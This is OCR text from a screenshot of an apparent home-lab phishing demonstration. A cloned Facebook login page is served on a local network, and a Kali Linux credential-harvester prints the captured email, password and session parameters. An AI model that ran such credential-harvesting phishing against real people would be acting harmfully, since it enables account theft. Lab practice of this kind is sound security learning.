 ws 7 [Executando] - Oracle VM VirtualBox
Máquina Visualizar Entrada Dispositivos Ajuda
http://192.168.1.216/
Search...
no Facebook
facebook
Entrar no Facebook
Email ou telefone
Senha
Entrar
Esqueceu a conta?
ou
Criar nova conta
PT
10:41
26/12/2024
Kali Linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2
rafael@kal
File Actions Edit View Help
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=041753_EAhF
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=rafaelcampari.t.i@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=senha123
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryc9hg8hkVXndCYnRF
Content-Disposition: form-data; name="ts"
1735216754341
------WebKitFormBoundaryc9hg8hkVXndCYnRF
Content-Disposition: form-data; name="q"
[{"app_id":"256281040558","posts":[["falco:web_time_spent_bit_array",{"e
s_array\":[1,0],\"tos_cum\":3,\"tos_id\":\"y0aszj\",\"tos_len\":64,\"tos
__tctxZwKBF0qfKnYs939rtEPFg0PGjzToA8Lz10POctiJSEnqn1sNAAQ9Uhqmhm-UU_djoI
AfKX6AAi26GPeUNjpCNYoLLwJXBUVgG3YA6Bqi54uNi5FDi70uD32EbwlSiL1r","s":":q5
],"user":"0","webSessionId":":q59ny5:y0aszj","trigger":"falco:ods_web_ba
------WebKitFormBoundaryc9hg8hkVXndCYnRF--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.107 - - [26/Dec/2024 07:40:50] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[adr_exigia]=5
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: session_storage[sp_pi]=216
PARAM: session_storage[TabId]=6
PARAM: logtime=0
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=b